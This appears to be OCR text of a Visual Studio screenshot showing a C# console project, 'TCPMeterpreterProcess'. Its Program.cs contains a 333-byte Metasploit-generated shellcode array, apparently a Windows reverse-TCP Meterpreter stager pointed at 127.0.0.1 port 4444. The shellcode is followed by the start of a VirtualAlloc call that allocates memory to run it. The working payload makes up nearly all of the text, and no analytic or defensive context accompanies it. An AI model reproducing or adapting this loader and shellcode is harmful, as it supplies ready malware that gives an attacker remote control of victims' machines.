 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) ConsoleApp6 登录
Debug Any CPU ConsoleApp6
Visual Studio 遇到了意外问题，可能会影响某些项目系统功能。 打开日志文件
制表符 C# ConsoleApp6 TCPMeterpreterProcess.Program WaitForSingleObject(IntPtr hHandle, uint dwMil
ConsoleApp6
Program.cs*
10 // generated with metasploit
11 byte[] shellcode = new byte[333] {
12 0xfc, 0xe8, 0x82, 0x00, 0x00, 0x00, 0x60, 0x89, 0xe5, 0x31, 0xc0, 0x64, 0x8b, 0x50, 0x30,
13 0x8b, 0x52, 0x0c, 0x8b, 0x52, 0x14, 0x8b, 0x72, 0x28, 0x0f, 0xb7, 0x4a, 0x26, 0x31, 0xff,
14 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0xe2, 0xf2, 0x52,
15 0x57, 0x8b, 0x52, 0x10, 0x8b, 0x4a, 0x3c, 0x8b, 0x4c, 0x11, 0x78, 0xe3, 0x48, 0x01, 0xd1,
16 0x51, 0x8b, 0x59, 0x20, 0x01, 0xd3, 0x8b, 0x49, 0x18, 0xe3, 0x3a, 0x49, 0x8b, 0x34, 0x8b,
17 0x01, 0xd6, 0x31, 0xff, 0xac, 0xc1, 0xcf, 0x0d, 0x01, 0xc7, 0x38, 0xe0, 0x75, 0xf6, 0x03,
18 0x7d, 0xf8, 0x3b, 0x7d, 0x24, 0x75, 0xe4, 0x58, 0x8b, 0x58, 0x24, 0x01, 0xd3, 0x66, 0x8b,
19 0x0c, 0x4b, 0x8b, 0x58, 0x1c, 0x01, 0xd3, 0x8b, 0x04, 0x8b, 0x01, 0xd0, 0x89, 0x44, 0x24,
20 0x24, 0x5b, 0x5b, 0x61, 0x59, 0x5a, 0x51, 0xff, 0xe0, 0x5f, 0x5f, 0x5a, 0x8b, 0x12, 0xeb,
21 0x8d, 0x5d, 0x68, 0x33, 0x32, 0x00, 0x00, 0x68, 0x77, 0x73, 0x32, 0x5f, 0x54, 0x68, 0x4c,
22 0x77, 0x26, 0x07, 0xff, 0xd5, 0xb8, 0x90, 0x01, 0x00, 0x00, 0x29, 0xc4, 0x54, 0x50, 0x68,
23 0x29, 0x80, 0x6b, 0x00, 0xff, 0xd5, 0x6a, 0x05, 0x68, 0x7f, 0x00, 0x00, 0x01, 0x68, 0x02,
24 0x00, 0x11, 0x5c, 0x89, 0xe6, 0x50, 0x50, 0x50, 0x50, 0x40, 0x50, 0x40, 0x50, 0x68, 0xea,
25 0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x97, 0x6a, 0x10, 0x56, 0x57, 0x68, 0x99, 0xa5, 0x74, 0x61,
26 0xff, 0xd5, 0x85, 0xc0, 0x74, 0x0a, 0xff, 0x4e, 0x08, 0x75, 0xec, 0xe8, 0x61, 0x00, 0x00,
27 0x00, 0x6a, 0x00, 0x6a, 0x04, 0x56, 0x57, 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff, 0xd5, 0x83,
28 0xf8, 0x00, 0x7e, 0x36, 0x8b, 0x36, 0x6a, 0x40, 0x68, 0x00, 0x10, 0x00, 0x00, 0x56, 0x6a,
29 0x00, 0x68, 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x93, 0x53, 0x6a, 0x00, 0x56, 0x53, 0x57,
30 0x68, 0x02, 0xd9, 0xc8, 0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7d, 0x22, 0x58, 0x68, 0x00,
31 0x40, 0x00, 0x00, 0x6a, 0x00, 0x50, 0x68, 0x0b, 0x2f, 0x0f, 0x30, 0xff, 0xd5, 0x57, 0x68,
32 0x75, 0x6e, 0x4d, 0x61, 0xff, 0xd5, 0x5e, 0x5e, 0xff, 0x0c, 0x24, 0xe9, 0x71, 0xff, 0xff,
33 0xff, 0x01, 0xc3, 0x29, 0xc6, 0x75, 0xc7, 0xc3, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x6a, 0x00,
34 0x53, 0xff, 0xd5 };
35 UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode.Length,
100 % 未找到相关问题 行: 87 字符: 1 空格 CRLF